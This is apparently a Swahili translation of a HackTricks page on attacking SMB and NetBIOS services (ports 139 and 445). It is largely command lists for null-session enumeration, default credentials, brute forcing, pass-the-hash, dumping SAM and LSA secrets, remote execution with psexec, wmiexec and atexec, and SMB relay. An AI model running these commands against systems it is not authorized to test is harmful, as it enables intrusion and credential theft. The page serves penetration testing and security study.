| .. | ||
| README.md | ||
| rpcclient-enumeration.md | ||
139,445 - Kupima Usalama wa SMB
Jifunze AWS hacking kutoka sifuri hadi shujaa na htARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)!
Njia nyingine za kusaidia HackTricks:
- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA KUJIUNGA!
- Pata bidhaa rasmi za PEASS & HackTricks
- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs ya kipekee
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @carlospolopm.
- Shiriki mbinu zako za kuhack kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
Bandari 139
Mfumo wa Msingi wa Kuingiza na Kutoa wa Mtandao** (NetBIOS)** ni itifaki ya programu iliyoundwa kuruhusu matumizi, PC, na Desktops ndani ya mtandao wa eneo la karibu (LAN) kuingiliana na vifaa vya mtandao na kurahisisha uhamishaji wa data kote kwenye mtandao. Kutambua na mahali pa matumizi ya programu zinazofanya kazi kwenye mtandao wa NetBIOS hufikiwa kupitia majina yao ya NetBIOS, ambayo yanaweza kuwa na urefu wa wahusika 16 na mara nyingi ni tofauti na jina la kompyuta. Kikao cha NetBIOS kati ya matumizi mawili huanzishwa wakati matumizi moja (yakifanya kazi kama mteja) yanatoa amri ya "kuita" matumizi mengine (yakifanya kazi kama seva) kwa kutumia Bandari ya TCP 139.
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
Bandari 445
Kiteknolojia, Bandari 139 inajulikana kama 'NBT juu ya IP', wakati Bandari 445 inatambulika kama 'SMB juu ya IP'. Kifupisho SMB kumaanisha 'Server Message Blocks', ambacho pia hujulikana kama Common Internet File System (CIFS). Kama protokali ya mtandao wa safu ya maombi, SMB/CIFS hutumiwa hasa kuwezesha ufikiaji wa pamoja wa faili, printa, bandari za serial, na kurahisisha aina mbalimbali za mawasiliano kati ya nodi kwenye mtandao.
Kwa mfano, katika muktadha wa Windows, inasisitizwa kwamba SMB inaweza kufanya kazi moja kwa moja juu ya TCP/IP, ikiondoa ulazima wa NetBIOS juu ya TCP/IP, kupitia matumizi ya bandari 445. Kinyume chake, kwenye mifumo tofauti, matumizi ya bandari 139 yanazingatiwa, ikionyesha kuwa SMB inatekelezwa pamoja na NetBIOS juu ya TCP/IP.
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
SMB
Itifaki ya Server Message Block (SMB), inayofanya kazi katika mfano wa mteja-seva, imeundwa kwa ajili ya kudhibiti upatikanaji wa faili, saraka, na rasilimali nyingine za mtandao kama vile wachapishaji na rutuba. Kutumika hasa ndani ya mfululizo wa mifumo ya uendeshaji ya Windows, SMB inahakikisha utangamano wa kurudi nyuma, ikiruhusu vifaa vyenye toleo jipya la mfumo wa uendeshaji wa Microsoft kufanya kazi kwa urahisi na vile vilivyokuwa vinatumia toleo la zamani. Aidha, mradi wa Samba hutoa suluhisho huru la programu, ikiruhusu utekelezaji wa SMB kwenye mifumo ya Linux na Unix, hivyo kurahisisha mawasiliano ya msalaba-jukwaa kupitia SMB.
Kugawana, ikionyesha sehemu za kiholela za mfumo wa faili la ndani, inaweza kutolewa na seva ya SMB, ikifanya muundo uonekane kwa mteja kwa sehemu isio tegemezi kabisa na muundo halisi wa seva. Vipengele vya Kudhibiti Upatikanaji (ACLs), ambavyo hufafanua haki za upatikanaji, huruhusu udhibiti wa kina juu ya ruhusa za mtumiaji, ikiwa ni pamoja na sifa kama kutekeleza, kusoma, na upatikanaji kamili. Ruhusa hizi zinaweza kutolewa kwa watumiaji binafsi au vikundi, kulingana na kugawana, na ni tofauti na ruhusa za ndani zilizowekwa kwenye seva.
Kugawana ya IPC$
Upatikanaji wa kugawana ya IPC$ unaweza kupatikana kupitia kikao tupu la kutokuwa na jina, kuruhusu mwingiliano na huduma zilizofunuliwa kupitia mabomba yaliyopewa majina. Zana ya enum4linux ni muhimu kwa lengo hili. Ikitumiwa ipasavyo, inawezesha kupata:
- Taarifa kuhusu mfumo wa uendeshaji
- Maelezo kuhusu kikoa cha mzazi
- Orodha ya watumiaji na vikundi vya ndani
- Taarifa kuhusu kugawana za SMB zilizopo
- Sera ya usalama ya mfumo inayofanya kazi
Kazi hii ni muhimu kwa watawala wa mtandao na wataalamu wa usalama kuchunguza hali ya usalama wa huduma za SMB (Server Message Block) kwenye mtandao. enum4linux hutoa mtazamo kamili wa mazingira ya SMB ya mfumo lengwa, ambayo ni muhimu kwa kutambua mapungufu yanayowezekana na kuhakikisha kuwa huduma za SMB zimehakikishiwa ipasavyo.
enum4linux -a target_ip
Amri hapo juu ni mfano wa jinsi enum4linux inaweza kutumika kufanya uchambuzi kamili dhidi ya lengo lililoelezwa na target_ip.
NTLM ni nini
Ikiwa haujui NTLM au unataka kujua jinsi inavyofanya kazi na jinsi ya kuitumia vibaya, utapata ukurasa huu kuhusu NTLM kuwa wa kuvutia sana ambapo imeelezwa jinsi itifaki hii inavyofanya kazi na jinsi unavyoweza kunufaika nayo:
{% content-ref url="../../windows-hardening/ntlm/" %} ntlm {% endcontent-ref %}
Uchambuzi wa Seva
Skan mtandao ukitafuta mwenyeji:
nbtscan -r 192.168.0.1/24
Toleo la seva ya SMB
Ili kutafuta uwezekano wa kutumia mapungufu ya toleo la SMB ni muhimu kujua ni toleo gani linatumika. Ikiwa habari hii haionekani katika zana zingine zilizotumiwa, unaweza:
- Tumia moduli ya MSF ya ziada _auxiliary/scanner/smb/smb_version
- Au tumia script hii:
#!/bin/sh
#Author: rewardone
#Description:
# Requires root or enough permissions to use tcpdump
# Will listen for the first 7 packets of a null login
# and grab the SMB Version
#Notes:
# Will sometimes not capture or will print multiple
# lines. May need to run a second time for success.
if [ -z $1 ]; then echo "Usage: ./smbver.sh RHOST {RPORT}" && exit; else rhost=$1; fi
if [ ! -z $2 ]; then rport=$2; else rport=139; fi
tcpdump -s0 -n -i tap0 src $rhost and port $rport -A -c 7 2>/dev/null | grep -i "samba\|s.a.m" | tr -d '.' | grep -oP 'UnixSamba.*[0-9a-z]' | tr -d '\n' & echo -n "$rhost: " &
echo "exit" | smbclient -L $rhost 1>/dev/null 2>/dev/null
echo "" && sleep .1
Tafuta shambulizi
msf> search type:exploit platform:windows target:2008 smb
searchsploit microsoft smb
Vibali Vinavyowezekana
| Jina la mtumiaji | Nywila za kawaida |
|---|---|
| (blank) | (blank) |
| mgeni | (blank) |
| Msimamizi, admin | (blank), nywila, msimamizi, admin |
| arcserve | arcserve, backup |
| tivoli, tmersrvd | tivoli, tmersrvd, admin |
| backupexec, backup | backupexec, backup, arcada |
| jaribio, maabara, demo | nywila, jaribio, maabara, demo |
Kuvunja Kwa Nguvu
Taarifa za Mazingira ya SMB
Kupata Taarifa
#Dump interesting information
enum4linux -a [-u "<username>" -p "<passwd>"] <IP>
enum4linux-ng -A [-u "<username>" -p "<passwd>"] <IP>
nmap --script "safe or smb-enum-*" -p 445 <IP>
#Connect to the rpc
rpcclient -U "" -N <IP> #No creds
rpcclient //machine.htb -U domain.local/USERNAME%754d87d42adabcca32bdb34a876cbffb --pw-nt-hash
rpcclient -U "username%passwd" <IP> #With creds
#You can use querydispinfo and enumdomusers to query user information
#Dump user information
/usr/share/doc/python3-impacket/examples/samrdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/samrdump.py -port 445 [[domain/]username[:password]@]<targetName or address>
#Map possible RPC endpoints
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 135 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 445 [[domain/]username[:password]@]<targetName or address>
Pata Watumiaji, Vikundi & Watumiaji Walioingia
Maelezo haya yanapaswa tayari kukusanywa kutoka kwa enum4linux na enum4linux-ng
crackmapexec smb 10.10.10.10 --users [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups --loggedon-users [-u <username> -p <password>]
ldapsearch -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "(&(objectclass=user))" -h 10.10.10.10 | grep -i samaccountname: | cut -f 2 -d " "
rpcclient -U "" -N 10.10.10.10
enumdomusers
enumdomgroups
Piga orodha ya watumiaji wa ndani
lookupsid.py -no-pass hostname.local
Mstari Mmoja
Maelezo
Mstari mmoja wa amri unaweza kutumiwa kufanya shughuli za uchunguzi kwenye itifaki ya SMB. Hii inaweza kujumuisha kuchunguza mifumo ya faili iliyoshirikiwa, kutafuta habari ya kuingia, au kufanya shughuli zingine za uchunguzi. Itifaki ya SMB inaweza kuwa na udhaifu ambao unaweza kutumiwa kwa faida ya mhalifu, hivyo ni muhimu kufanya uchunguzi wa kina ili kugundua na kurekebisha mapungufu yoyote.
for i in $(seq 500 1100);do rpcclient -N -U "" 10.10.10.10 -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";done
Metasploit - Panga watumiaji wa ndani
use auxiliary/scanner/smb/smb_lookupsid
set rhosts hostname.local
run
Kuorodhesha LSARPC na SAMR rpcclient
{% content-ref url="rpcclient-enumeration.md" %} rpcclient-enumeration.md {% endcontent-ref %}
Uunganisho wa GUI kutoka linux
Katika terminali:
xdg-open smb://cascade.htb/
Katika dirisha la kivinjari cha faili (nautilus, thunar, nk)
smb://friendzone.htb/general/
Uorodheshaji wa Folda Zilizoshirikiwa
Orodhesha folda zilizoshirikiwa
Daima ni vyema kutazama kama unaweza kupata kitu chochote, ikiwa huna sifa jaribu kutumia sifa za null/mgeni.
smbclient --no-pass -L //<IP> # Null user
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
smbmap -H <IP> [-P <PORT>] #Null user
smbmap -u "username" -p "password" -H <IP> [-P <PORT>] #Creds
smbmap -u "username" -p "<NT>:<LM>" -H <IP> [-P <PORT>] #Pass-the-Hash
smbmap -R -u "username" -p "password" -H <IP> [-P <PORT>] #Recursive list
crackmapexec smb <IP> -u '' -p '' --shares #Null user
crackmapexec smb <IP> -u 'username' -p 'password' --shares #Guest user
crackmapexec smb <IP> -u 'username' -H '<HASH>' --shares #Guest user
Kuunganisha/Orodhesha folda iliyoshirikiwa
#Connect using smbclient
smbclient --no-pass //<IP>/<Folder>
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
#Use --no-pass -c 'recurse;ls' to list recursively with smbclient
#List with smbmap, without folder it list everything
smbmap [-u "username" -p "password"] -R [Folder] -H <IP> [-P <PORT>] # Recursive list
smbmap [-u "username" -p "password"] -r [Folder] -H <IP> [-P <PORT>] # Non-Recursive list
smbmap -u "username" -p "<NT>:<LM>" [-r/-R] [Folder] -H <IP> [-P <PORT>] #Pass-the-Hash
Kuchunguza kwa Mikono hisa za Windows na kuunganisha kwazo
Inawezekana kwamba umepewa kizuizi cha kuonyesha hisa yoyote ya kompyuta mwenyeji na unapojaribu kuziorodhesha inaonekana kana kwamba hakuna hisa za kuunganisha. Hivyo inaweza kuwa na maana kujaribu kuunganisha kwa mikono kwenye hisa. Kuchunguza hisa kwa mikono unaweza kutaka kutafuta majibu kama NT_STATUS_ACCESS_DENIED na NT_STATUS_BAD_NETWORK_NAME, unapotumia kikao halali (k.m. kikao cha null au sifa halali). Hizi zinaweza kuashiria ikiwa hisa ipo na huna ufikivu kwake au hisa haipo kabisa.
Jina la kawaida la hisa kwa malengo ya Windows ni
- C$
- D$
- ADMIN$
- IPC$
- PRINT$
- FAX$
- SYSVOL
- NETLOGON
(Jina la kawaida la hisa kutoka Tathmini ya Usalama wa Mtandao toleo la 3)
Unaweza kujaribu kuunganisha kwazo kwa kutumia amri ifuatayo
smbclient -U '%' -N \\\\<IP>\\<SHARE> # null session to connect to a windows share
smbclient -U '<USER>' \\\\<IP>\\<SHARE> # authenticated session to connect to a windows share (you will be prompted for a password)
au skripti hii (ikiwa inatumia kikao cha null)
#/bin/bash
ip='<TARGET-IP-HERE>'
shares=('C$' 'D$' 'ADMIN$' 'IPC$' 'PRINT$' 'FAX$' 'SYSVOL' 'NETLOGON')
for share in ${shares[*]}; do
output=$(smbclient -U '%' -N \\\\$ip\\$share -c '')
if [[ -z $output ]]; then
echo "[+] creating a null session is possible for $share" # no output if command goes through, thus assuming that a session was created
else
echo $output # echo error message (e.g. NT_STATUS_ACCESS_DENIED or NT_STATUS_BAD_NETWORK_NAME)
fi
done
Mifano
smbclient -U '%' -N \\\\192.168.0.24\\im_clearly_not_here # returns NT_STATUS_BAD_NETWORK_NAME
smbclient -U '%' -N \\\\192.168.0.24\\ADMIN$ # returns NT_STATUS_ACCESS_DENIED or even gives you a session
Kutambua hisa kutoka kwa Windows / bila zana za tatu
PowerShell
# Retrieves the SMB shares on the locale computer.
Get-SmbShare
Get-WmiObject -Class Win32_Share
# Retrieves the SMB shares on a remote computer.
get-smbshare -CimSession "<computer name or session object>"
# Retrieves the connections established from the local SMB client to the SMB servers.
Get-SmbConnection
Konsoli ya CMD
# List shares on the local computer
net share
# List shares on a remote computer (including hidden ones)
net view \\<ip> /all
MMC Snap-in (graphical)
# Shared Folders: Shared Folders > Shares
fsmgmt.msc
# Computer Management: Computer Management > System Tools > Shared Folders > Shares
compmgmt.msc
explorer.exe (graphical), ingiza \\<ip>\ kuona hisa zilizopo zisizofichwa.
Sakinisha folda iliyoshirikiwa
mount -t cifs //x.x.x.x/share /mnt/share
mount -t cifs -o "username=user,password=password" //x.x.x.x/share /mnt/share
Pakua faili
Soma sehemu zilizopita kujifunza jinsi ya kuunganisha kwa kutumia sifa/Pass-the-Hash.
#Search a file and download
sudo smbmap -R Folder -H <IP> -A <FileName> -q # Search the file in recursive mode and download it inside /usr/share/smbmap
#Download all
smbclient //<IP>/<share>
> mask ""
> recurse
> prompt
> mget *
#Download everything to current directory
Utafutaji wa Folda Zilizoshirikiwa za Domaini
- Snaffler****
Snaffler.exe -s -d domain.local -o snaffler.log -v data
- CrackMapExec buibui.
-M buibui_plus [--share <jina la hisa>]--muundo txt
sudo crackmapexec smb 10.10.10.10 -u username -p pass -M spider_plus --share 'Department Shares'
Hasa ya kuvutia kutoka kwa hisa ni faili zinazoitwa Registry.xml kwani zinaweza kuwa na nywila za watumiaji walioconfigure na autologon kupitia Sera ya Kikundi. Au faili za web.config kwani zina nywila.
{% hint style="info" %}
Hisia ya SYSVOL inaweza kusomwa na watumiaji wote waliothibitishwa katika uwanja. Ndani yake unaweza kupata mistari mingi tofauti ya amri, VBScript, na PowerShell.
Unapaswa kuangalia mistari hiyo ndani yake kwani unaweza kupata habari nyeti kama nywila.
{% endhint %}
Soma Usajili
Unaweza kusoma usajili ukitumia baadhi ya nywila zilizopatikana. Impacket reg.py inakuruhusu kujaribu:
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKCU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKLM -s
Baada ya Uvamizi
Mazingira ya msingi ya seva ya Samba kawaida hupatikana katika /etc/samba/smb.conf na inaweza kuwa na mipangilio fulani hatari:
| Mipangilio | Maelezo |
|---|---|
browseable = yes |
Kuruhusu orodha ya hisa zilizopo katika hisa ya sasa? |
read only = no |
Kukataza uundaji na marekebisho ya faili? |
writable = yes |
Kuruhusu watumiaji kuunda na kurekebisha faili? |
guest ok = yes |
Kuruhusu kuunganisha kwenye huduma bila kutumia nenosiri? |
enable privileges = yes |
Kuheshimu mamlaka zilizopewa SID maalum? |
create mask = 0777 |
Mamlaka gani lazima zipewe faili zilizoundwa hivi karibuni? |
directory mask = 0777 |
Mamlaka gani lazima zipewe saraka zilizoundwa hivi karibuni? |
logon script = script.sh |
Ni skripti ipi inahitaji kutekelezwa wakati wa kuingia kwa mtumiaji? |
magic script = script.sh |
Skripti ipi inapaswa kutekelezwa wakati skripti inapofungwa? |
magic output = script.out |
Mahali ambapo pato la skripti ya kichawi linapaswa kuhifadhiwa? |
Amri smbstatus hutoa taarifa kuhusu seva na kuhusu nani ameunganishwa.
Thibitisha kutumia Kerberos
Unaweza kuthibitisha kwa kerberos kutumia zana za smbclient na rpcclient:
smbclient --kerberos //ws01win10.domain.com/C$
rpcclient -k ws01win10.domain.com
Tekeleza Amri
crackmapexec
crackmapexec inaweza kutekeleza amri kwa kudhuru yoyote ya mmcexec, smbexec, atexec, wmiexec ikiwa wmiexec ndio njia ya msingi. Unaweza kueleza chaguo unalopendelea kutumia kwa kipimo --exec-method:
apt-get install crackmapexec
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable' #Execute Powershell
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami #Excute cmd
crackmapexec smb 192.168.10.11 -u Administrator -H <NTHASH> -x whoami #Pass-the-Hash
# Using --exec-method {mmcexec,smbexec,atexec,wmiexec}
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sam #Dump SAM
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --lsa #Dump LSASS in memmory hashes
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sessions #Get sessions (
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --loggedon-users #Get logged-on users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --disks #Enumerate the disks
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --users #Enumerate users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --groups # Enumerate groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --local-groups # Enumerate local groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --pass-pol #Get password policy
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --rid-brute #RID brute
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -H <HASH> #Pass-The-Hash
psexec/smbexec
Chaguo zote zitajenga huduma mpya (kwa kutumia \pipe\svcctl kupitia SMB) kwenye mashine ya mwathiriwa na kuitumia kwa kutekeleza kitu (psexec ita pakia faili ya kutekelezeka kwenye sehemu ya ADMIN$ na smbexec itaelekeza kwa cmd.exe/powershell.exe na kuweka katika hoja ya malipo --mbinu isiyo na faili--).
Maelezo zaidi kuhusu psexec na smbexec.
Kwenye kali inapatikana kwenye /usr/share/doc/python3-impacket/examples/
#If no password is provided, it will be prompted
./psexec.py [[domain/]username[:password]@]<targetName or address>
./psexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
psexec \\192.168.122.66 -u Administrator -p 123456Ww
psexec \\192.168.122.66 -u Administrator -p q23q34t34twd3w34t34wtw34t # Use pass the hash
Kwa kutumia parameter -k unaweza kujithibitisha dhidi ya kerberos badala ya NTLM
wmiexec/dcomexec
Tekeleza amri ya kivuli bila kugusa diski au kuendesha huduma mpya kwa kutumia DCOM kupitia bandari 135.
Kwenye kali inapatikana kwenye /usr/share/doc/python3-impacket/examples/
#If no password is provided, it will be prompted
./wmiexec.py [[domain/]username[:password]@]<targetName or address> #Prompt for password
./wmiexec.py -hashes LM:NT administrator@10.10.10.103 #Pass-the-Hash
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
Kwa kutumia parameter -k unaweza kujithibitisha dhidi ya kerberos badala ya NTLM
#If no password is provided, it will be prompted
./dcomexec.py [[domain/]username[:password]@]<targetName or address>
./dcomexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
AtExec
Tekeleza amri kupitia Mipangilio ya Kazi (ikitumia \pipe\atsvc kupitia SMB).
Katika kali iko kwenye /usr/share/doc/python3-impacket/examples/
./atexec.py [[domain/]username[:password]@]<targetName or address> "command"
./atexec.py -hashes <LM:NT> administrator@10.10.10.175 "whoami"
Kumbukumbu ya Impacket
https://www.hackingarticles.in/beginners-guide-to-impacket-tool-kit-part-1/
Kuvunja siri za watumiaji kwa nguvu
Hii siyo inapendekezwa, unaweza kuzuia akaunti ikiwa utazidi idadi iliyoruhusiwa ya jaribio
nmap --script smb-brute -p 445 <IP>
ridenum.py <IP> 500 50000 /root/passwds.txt #Get usernames bruteforcing that rids and then try to bruteforce each user name
Shambulio la kurejesha SMB
Shambulio hili hutumia zana ya Responder kukamata vikao vya uthibitisho wa SMB kwenye mtandao wa ndani, na kuvirejesha kwa mashine ya lengo. Ikiwa kikao cha uthibitisho kinafanikiwa, itakuingiza moja kwa moja kwenye kifaa cha mfumo.
Maelezo zaidi kuhusu shambulio hili hapa.

SMB-Trap
Thibitisho la Windows la URLMon.dll kiotomatiki hujaribu kuthibitisha kwa mwenyeji wakati ukurasa unajaribu kupata baadhi ya maudhui kupitia SMB, kwa mfano: img src="\\10.10.10.10\path\image.jpg"
Hii hufanyika na kazi zifuatazo:
- URLDownloadToFile
- URLDownloadToCache
- URLOpenStream
- URLOpenBlockingStream
Ambazo hutumiwa na baadhi ya vivinjari na zana (kama vile Skype)

SMBTrap kutumia MitMf
Wizi wa NTLM
Kama ilivyo kwa Shambulio la SMB, kupanda faili zenye nia mbaya kwenye mfumo wa lengo (kupitia SMB, kwa mfano) kunaweza kusababisha jaribio la uthibitisho wa SMB, kuruhusu hash ya NetNTLMv2 ichukuliwe na zana kama Responder. Hash hiyo inaweza kisha kuvunjwa nje ya mtandao au kutumika katika shambulio la kurejesha SMB.
Amri za Kiotomatiki za HackTricks
Protocol_Name: SMB #Protocol Abbreviation if there is one.
Port_Number: 137,138,139 #Comma separated if there is more than one.
Protocol_Description: Server Message Block #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for SMB
Note: |
While Port 139 is known technically as ‘NBT over IP’, Port 445 is ‘SMB over IP’. SMB stands for ‘Server Message Blocks’. Server Message Block in modern language is also known as Common Internet File System. The system operates as an application-layer network protocol primarily used for offering shared access to files, printers, serial ports, and other sorts of communications between nodes on a network.
#These are the commands I run in order every time I see an open SMB port
With No Creds
nbtscan {IP}
smbmap -H {IP}
smbmap -H {IP} -u null -p null
smbmap -H {IP} -u guest
smbclient -N -L //{IP}
smbclient -N //{IP}/ --option="client min protocol"=LANMAN1
rpcclient {IP}
rpcclient -U "" {IP}
crackmapexec smb {IP}
crackmapexec smb {IP} --pass-pol -u "" -p ""
crackmapexec smb {IP} --pass-pol -u "guest" -p ""
GetADUsers.py -dc-ip {IP} "{Domain_Name}/" -all
GetNPUsers.py -dc-ip {IP} -request "{Domain_Name}/" -format hashcat
GetUserSPNs.py -dc-ip {IP} -request "{Domain_Name}/"
getArch.py -target {IP}
With Creds
smbmap -H {IP} -u {Username} -p {Password}
smbclient "\\\\{IP}\\\" -U {Username} -W {Domain_Name} -l {IP}
smbclient "\\\\{IP}\\\" -U {Username} -W {Domain_Name} -l {IP} --pw-nt-hash `hash`
crackmapexec smb {IP} -u {Username} -p {Password} --shares
GetADUsers.py {Domain_Name}/{Username}:{Password} -all
GetNPUsers.py {Domain_Name}/{Username}:{Password} -request -format hashcat
GetUserSPNs.py {Domain_Name}/{Username}:{Password} -request
https://book.hacktricks.xyz/pentesting/pentesting-smb
Entry_2:
Name: Enum4Linux
Description: General SMB Scan
Command: enum4linux -a {IP}
Entry_3:
Name: Nmap SMB Scan 1
Description: SMB Vuln Scan With Nmap
Command: nmap -p 139,445 -vv -Pn --script=smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse {IP}
Entry_4:
Name: Nmap Smb Scan 2
Description: SMB Vuln Scan With Nmap (Less Specific)
Command: nmap --script 'smb-vuln*' -Pn -p 139,445 {IP}
Entry_5:
Name: Hydra Brute Force
Description: Need User
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} {IP} smb
Entry_6:
Name: SMB/SMB2 139/445 consolesless mfs enumeration
Description: SMB/SMB2 139/445 enumeration without the need to run msfconsole
Note: sourced from https://github.com/carlospolop/legion
Command: msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 445; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 445; run; exit'
Jifunze AWS hacking kutoka sifuri hadi shujaa na htARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)!
Njia nyingine za kusaidia HackTricks:
- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA USAJILI!
- Pata bidhaa rasmi za PEASS & HackTricks
- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs ya kipekee
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @carlospolopm.
- Shiriki mbinu zako za udukuzi kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.